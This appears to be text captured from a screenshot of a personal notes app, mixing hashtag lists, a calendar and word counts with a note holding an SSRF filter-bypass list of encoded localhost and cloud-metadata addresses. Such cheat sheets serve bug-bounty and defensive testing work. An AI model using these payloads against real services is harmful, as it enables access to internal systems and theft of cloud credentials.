 Aa
#python
Matches text: "#python"
[000] Index 1
- 050s - #datascience
#NLP #MachineLearning
#dataviz #mindmap
#conda #python #guissko
[LINUX] aliases 1
#PYTHON
aege - ciberobs 1
- #hacker 💻 #bugbounty
💵 #python 🐍 #dataleak
ℹ️ #supplychainattacks ⛓
#permiscyber
**#jeuneafrique**
**#cyberInAfrica** 🌍
#dee...
beautifulsoup 1
Tags: #python #scraping
#bs4
<%
ssrf
# ssrf
## SSRF Bypass list for localhost
(127.0.0.1)
```less
http://127.1/
http://0000::1:80/
http://[::]:80/
http://2130706433/
http://whitelisted@127.0.0.1
http://0x7f000001/
http://017700000001
http://0177.00.00.01
http://⑯⑨。②⑤④。⑯⑨。②⑤④/
http://⓪ⓧⓐ⑨.⓪ⓧⓕⓔ.⓪ⓧⓐ⑨.⓪ⓧⓕⓔ:80/
http://⓪ⓧⓐ⑨ⓕⓔⓐ⑨ⓕⓔ:80/
http://②⑧⑤②⓪③⑨①⑥⑥:80/
http://④②⑤.⑤①⓪.④②⑤.⑤①⓪:80/
http://⓪②⑤①。⓪③⑦⑥。⓪②⑤①。⓪③⑦⑥:80/
http://0xd8.0x3a.0xd6.0xe3
Dec 2021
MON TUE WED THU FRI SAT SUN
29 30 1 2 3 4 5
6 7 8 9 10 11 12
13 14 15 16 17 18 19
20 21 22 23 24 25 26
137 words 1118 characters 0 backlinks 137 words 1118 characters Aa
2021-12-19 19:57:51